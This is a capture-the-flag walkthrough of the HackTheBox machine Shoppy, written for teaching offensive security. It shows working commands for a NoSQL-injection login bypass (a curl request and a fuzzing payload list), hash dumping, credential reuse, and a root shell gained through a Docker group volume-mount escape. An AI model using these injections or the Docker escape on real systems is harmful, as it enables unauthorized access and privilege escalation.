Walk-through of Shoppy from HackTheBox
Shoppy is an easy level machine by lockscan on HackTheBox. It’s a Linux box looking at NoSQL injections and Docker exploits.
Machine Information

This was a pretty simple box. It featured NoSQL injections, hash dumping, and exploitation of a custom binary to retrieve credentials for privilege escalation. From there we moved laterally then finally used a Docker exploit to spawn a root shell.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Easy - Shoppy |
| Machine Release Date | 17th September 2022 |
| Date I Completed It | 13th January 2023 |
| Distribution Used | Kali 2022.4 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root㉿kali)-[~]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.180 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root㉿kali)-[~]
└─# nmap -p$ports -sC -sV -oA shoppy 10.10.11.180
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-13 15:57 GMT
Nmap scan report for 10.10.11.180
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e5e8351d99f89ea471a12eb81f922c0 (RSA)
| 256 5857eeeb0650037c8463d7a3415b1ad5 (ECDSA)
|_ 256 3e9d0a4290443860b3b62ce9bd9a6754 (ED25519)
80/tcp open http nginx 1.23.1
|_http-server-header: nginx/1.23.1
|_http-title: Did not follow redirect to http://shoppy.htb
9093/tcp open copycat?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Content-Type: text/plain; version=0.0.4; charset=utf-8
| Date: Fri, 13 Jan 2023 15:58:11 GMT
<SNIP>
|_ go_gc
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 101.39 seconds
We have a couple of ports open, and we can see a redirect to shoppy.htb. Let’s add that to our hosts file:
┌──(root㉿kali)-[~]
└─# echo "10.10.11.180 shoppy.htb" >> /etc/hosts
Now have a look at the website:

There’s nothing here. If we try with curl to see the headers we find nothing useful:
┌──(root㉿kali)-[~/htb/shoppy]
└─# curl -i http://shoppy.htb
HTTP/1.1 200 OK
Server: nginx/1.23.1
Date: Sat, 21 Jan 2023 16:32:54 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2178
Connection: keep-alive
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Tue, 01 Feb 2022 09:38:44 GMT
ETag: W/"882-17eb4a698a0"
If we try with a non-existent sub folder we get an error message:
┌──(root㉿kali)-[~/htb/shoppy]
└─# curl http://shoppy.htb/pencer
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Cannot GET /pencer</pre>
</body>
</html>
If we paste that in to Google we get a clue that this is probably a NodeJS app:

Gobuster
Let’s use gobuster to look for hidden subfolders:
┌──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://shoppy.htb
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://shoppy.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/01/13 16:15:26 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 179] [--> /images/]
/login (Status: 200) [Size: 1074]
/admin (Status: 302) [Size: 28] [--> /login]
/assets (Status: 301) [Size: 179] [--> /assets/]
/css (Status: 301) [Size: 173] [--> /css/]
/Login (Status: 200) [Size: 1074]
/js (Status: 301) [Size: 171] [--> /js/]
/fonts (Status: 301) [Size: 177] [--> /fonts/]
/Admin (Status: 302) [Size: 28] [--> /login]
/exports (Status: 301) [Size: 181] [--> /exports/]
Progress: 87508 / 87665 (99.82%)
===============================================================
2023/01/13 16:22:51 Finished
===============================================================
We see a few, with login and admin which redirects to login being of interest. Let’s have a look:

We have a login page. The source code reveals nothing so we can assume this is either brute force or SQL injection. A Google of “nodejs database” shows us it could be MySQL or MongoDB. We’ve done plenty of SQLi in the past, Shared and Faculty from last year spring to mind.
NoSQL Injection
I got no where with SQLi and spent some time looking for resources to attack MongoDB with NodeJS. This from Null Sweep turned out to be the one to help. I had a look in seclists:
┌──(root㉿kali)-[~/htb/shoppy]
└─# grep -r 1==1 *
NoSQL.txt:|| 1==1
┌──(root㉿kali)-[~/htb/shoppy]
└─# wc -l /usr/share/seclists/Fuzzing/Databases/NoSQL.txt
22 /usr/share/seclists/Fuzzing/Databases/NoSQL.txt
There’s a NoSQL one with 22 variations, including those mentioned by Null Sweep, so time to fire up Burp. First capture a login request and send to Intruder, notice I added the username of admin in front of the fuzz variable:

Load the Seclist NoSQL payload in:

Start the attack and eventually find that one of them gives you a redirect to admin:

We can check it with curl as well, make sure you escape the apostrophe’s:
┌──(root㉿kali)-[~/htb/shoppy]
└─# curl --data-binary $'username=admin\'||\'a\'==\'a&password=admin' http://shoppy.htb/login
Found. Redirecting to /admin
We could have used wfuzz instead of Burp to look for the NoSQLi if we had wanted as well:
┌──(root㉿kali)-[~/htb/shoppy]
└─# wfuzz -v -c -z file,/usr/share/seclists/Fuzzing/Databases/NoSQL.txt -d "username=adminFUZZ&password=admin" http://shoppy.htb/login
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://shoppy.htb/login
Total requests: 22
==============================================================================================================
ID C.Time Response Lines Word Chars Server Redirect Payload
==============================================================================================================
000000019: 0.084s 400 0 L 2 W 11 Ch nginx/1.23.1 "[$ne]=1"
000000022: 0.138s 302 0 L 4 W 51 Ch nginx/1.23.1 /login?error=WrongCredentials "{$nin: [""]}}"
000000018: 0.142s 302 0 L 4 W 51 Ch nginx/1.23.1 /login?error=WrongCredentials "{"$gt": ""}"
000000006: 0.036s 302 0 L 4 W 51 Ch nginx/1.23.1 /login?error=WrongCredentials "{ $ne: 1 }"
000000012: 0.032s 302 0 L 4 W 28 Ch nginx/1.23.1 /admin "' || 'a'=='a"
From the Wfuzz output we can see the last payload worked and we were redirected to /admin just like it did with Burp.
If we login through Firefox we see a simple single page app:

There’s nothing here but a search button to look for users, click that and enter our admin user, then click the download export button:

| We have the hash of the admin password, but trying to crack it with John or on CrackStation doesn’t work. However if we paste admin with our NoSQLi appended the same as we used to login **(admin’ | ‘a’==’a)** we get something more interesting: |

Our NoSQLi bypass also works on the search so we can see all users. This time the password can be cracked:

Logging in to the app as Josh works, but we there is nothing more to look at in there.
Mattermost
Let’s go back to more enumeration and look for subdomains with wfuzz:
┌──(root㉿kali)-[~/htb/shoppy]
└─# wfuzz -c --hc=404,301 -t 200 -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -u http://shoppy.htb -H "Host:FUZZ.shoppy.htb"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://shoppy.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000002: 200 0 L 141 W 3122 Ch "mattermost"
We found a subdomain, let’s add it to out hosts file:
┌──(root㉿kali)-[~]
└─# sed -i '/10.10.11.180 shoppy.htb/ s/$/ mattermost.shoppy.htb/' /etc/hosts
If we have a look we find a login page, and our credentials for Josh work:

Now we are inside Mattermost which is a collaboration platform. There’s not a lot here, apart from a cat picture, and some talk about developing a password manager. In the Deploy Machine channel we find credentials:

User Flag
These work if we try to SSH in with jaeger and Sh0ppyBest@pp!:
┌──(root㉿kali)-[~/htb/shoppy]
└─# ssh jaeger@shoppy.htb
jaeger@shoppy.htbs password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jaeger@shoppy:~$
Let’s grab the user flag:
jaeger@shoppy:~$ cat user.txt
c3953863c6dccf6fadc1b32df5dbcd0f
Password Manager
Just like we always do, first a few simple checks before we pull LinPEAS or similar over. SUDO is number one, especially on Easy boxes:
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
Unsurprisingly we find our user jaeger can run something as a different user. This time it’s the password manager that was mentioned earlier.
We can run it but find it doesn’t do a lot:
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
[sudo] password for jaeger:
Welcome to Josh password manager!
Please enter your master password: password
Access denied! This incident will be reported !
Before we pull the binary down to Kali to have a look with Ghidra or IDA we can first check if anything is leaked using strings:
jaeger@shoppy:~$ strings /home/deploy/password-manager
/lib64/ld-linux-x86-64.so.2
__gmon_start__
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
_ZNSaIcED1Ev
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEEC1Ev
_ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_
_ZSt3cin
<SNIP>
Nothing interesting with the default encoding, but always remember to check the others, like we did on Scrambled.
If you look at the options you’ll see the choices:
-e --encoding={s,S,b,l,B,L} Select character size and endianness:
s = 7-bit, S = 8-bit, {b,l} = 16-bit, {B,L} = 32-bit
We can do a simple loop in bash to try all encodings, then have a look at the output:
jaeger@shoppy:~$ array=( s S b l B L )
jaeger@shoppy:~$ for i in "${array[@]}"; do strings -e"$i" /home/deploy/password-manager; done
/lib64/ld-linux-x86-64.so.2
__gmon_start__
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
_ZNSaIcED1Ev
<SNIP>
.dynamic
.got.plt
.data
.bss
.comment
���o
���o
���o
Sample
Sample
That repeated word is interesting, if we check we see it’s the only output from 16-bit encoding (that’s b or l):
jaeger@shoppy:~$ strings --encoding=b /home/deploy/password-manager
Sample
If we try that with the program we get a result:
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
[sudo] password for jaeger:
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
Deploy User
We have creds for the deploy user, let’s drop out of this session and start one as that user:
┌──(root㉿kali)-[~/htb/shoppy]
└─# ssh deploy@shoppy.htb
deploy@shoppy.htbs password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
Last login: Thu Jan 26 08:00:10 2023 from 10.10.14.42
Looking at the user we see we’re in a group called docker:
$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
That should get your spidey senses tingling!
Docker
If you need a cheat sheet, this is a good one. We can have a look at the installed version of docker, containers and images:
$ docker version
Client: Docker Engine - Community
Version: 20.10.18
API version: 1.41
Go version: go1.18.6
Git commit: b40c2f6
Built: Thu Sep 8 23:12:08 2022
OS/Arch: linux/amd64
Context: default
Experimental: true
Server: Docker Engine - Community
Engine:
Version: 20.10.18
API version: 1.41 (minimum version 1.12)
Go version: go1.18.6
Git commit: e42327a
Built: Thu Sep 8 23:09:59 2022
OS/Arch: linux/amd64
Experimental: false
containerd:
Version: 1.6.8
GitCommit: 9cd3357b7fd7218e4aec3eae239db1f68a5a6ec6
runc:
Version: 1.1.4
GitCommit: v1.1.4-0-g5fd4c4d
docker-init:
Version: 0.19.0
GitCommit: de40ad0
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest d7d3d98c851f 6 months ago 5.53MB
So we can see there are no containers running currently but we have an image called alpine. There’s a well known exploit that GTFOBins covers here, from there we can spawn a root shell using this:
sudo docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Root Flag
We don’t need sudo because our user already has rights:
$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
Let’s grab the root flag:
# cd root
# cat root.txt
f2348e2be3d1990f4a8429f60461f735
All done. That was a nice simple box, hope you learnt something and see you next time.




Comments